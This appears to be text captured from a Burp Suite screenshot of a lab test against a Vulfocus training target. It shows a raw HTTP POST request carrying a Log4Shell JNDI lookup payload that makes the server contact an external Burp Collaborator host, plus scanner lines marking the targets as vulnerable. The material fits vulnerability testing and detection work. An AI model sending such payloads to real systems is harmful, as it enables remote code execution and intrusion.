 URL Status result
http://vulfocus.fofa.so:37358/hello finished vul!!!
http://vulfocus.fofa.so:37358/hello finished vul!!!
Request Response
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: vulfocus.fofa.so:15639
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: gTyPlatLang=zh; _tpmGuid=TY-008e01b56f754591
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 78
12
13 payload=${jndi%3aldap%3a//fatzxrhsig9i66y3jbreajkuelkb80.burpcollaborator.net}